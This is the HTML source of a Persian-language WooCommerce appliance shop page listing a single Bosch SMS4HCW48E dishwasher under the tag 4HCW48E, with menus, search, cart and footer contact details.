	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">4HCW48E</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms4hcw48e/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ظرفشویی بوش SMS4HCW48E" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل.jpg 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="ظرفشویی بوش SMS4HCW48E" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/12/ماشین-لبتل.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>ظرفشویی بوش SMS4HCW48E</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c-%d8%a8%d9%88%d8%b4-sms4hcw48e/" data-quantity="1" class="button product_type_simple" data-product_id="5915" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;ظرفشویی بوش SMS4HCW48E&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5915]
</div>

<div class="sepid-m-but">
[woosc id=5915]
</div>

<div class="sepid-m-but">
[woosq id=5915]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
